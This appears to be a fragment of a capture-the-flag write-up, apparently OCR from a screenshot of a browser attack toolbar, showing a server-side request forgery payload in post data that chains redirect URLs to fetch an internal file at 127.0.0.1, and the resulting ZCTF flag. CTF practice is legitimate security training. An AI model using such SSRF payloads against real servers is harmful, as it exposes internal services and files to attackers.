 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://115.29.42.107/index.php -
Split URL +
Execute
Enable Post data Enable Referrer
Post data link=f0ba3d4af.ba1du.com/index.php?col=5%26online=8%26brand=rssnew%26src=www.venenof.com/veneno.php?url=127.0.0.1:403/dir/flag.txt -
+
zcms
首页 国际 国内 社会 体育
ZCTF{w3lc0m_t0_ba1du_Ssrf}